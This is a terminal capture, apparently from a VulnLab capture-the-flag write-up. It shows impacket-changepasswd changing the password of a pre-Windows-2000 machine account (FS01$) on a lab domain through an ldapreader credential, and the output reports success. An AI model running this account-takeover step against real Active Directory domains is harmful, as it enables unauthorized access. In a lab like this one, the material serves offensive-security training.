 ┌──(remo㉿Remo)-[~/VulnLab/Retro/pre2k]
└─$ impacket-changepasswd retro2.vl/FS01$:fs01@10.10.103.242 -altuser ldapreader -altpas ppYaVcB5R
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
New password:
Retype new password:
[!] Attempting to *change* the password of retro2.vl/FS01$ as retro2.vl/ldapreader. You may want to use '-reset
of the target.
[*] Changing the password of retro2.vl\FS01$
[*] Connecting to DCE/RPC as retro2.vl\ldapreader
[*] Password was changed successfully.
┌──(remo㉿Remo)-[~/VulnLab/Retro/pre2k]
└─$